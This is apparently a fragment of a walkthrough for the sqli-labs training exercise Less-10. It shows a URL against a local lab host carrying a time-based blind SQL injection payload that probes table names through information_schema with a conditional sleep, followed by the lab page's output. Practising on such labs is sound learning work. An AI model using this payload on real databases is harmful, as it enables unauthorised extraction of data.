 Less-10 Blind- Time based-
192.168.150.128/sqli-labs-master/Less-10/?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>101, 0, sleep(5))%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10